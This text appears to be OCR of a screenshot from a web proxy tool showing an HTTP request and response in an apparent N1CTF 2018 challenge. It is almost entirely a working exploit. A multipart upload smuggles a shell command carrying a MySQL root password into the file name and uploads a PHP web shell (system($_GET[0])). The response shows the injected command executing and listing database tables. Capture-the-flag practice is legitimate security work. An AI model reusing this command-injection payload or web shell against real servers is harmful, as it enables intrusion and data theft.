 Go
Cancel
<
>
Target: http://47.52.152.93:20000
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------3219105865292194117839003​17
Content-Length: 429
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; mysql -u root
-p'Nu1LCTF2018!@#qwe' -e 'use N1CTF; show tables;' #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:14:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 179
Connection: close
Content-Type: text/html
file upload success<br /> ; mysql -u root -p'Nu1LCTF2018!@#qwe' -e 'use N1CTF; show
tables;' #.jpgTables_in_N1CTF
albert_users
<img src='data:image/png;base64,albert_users'></img>
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
391 bytes | 383 millis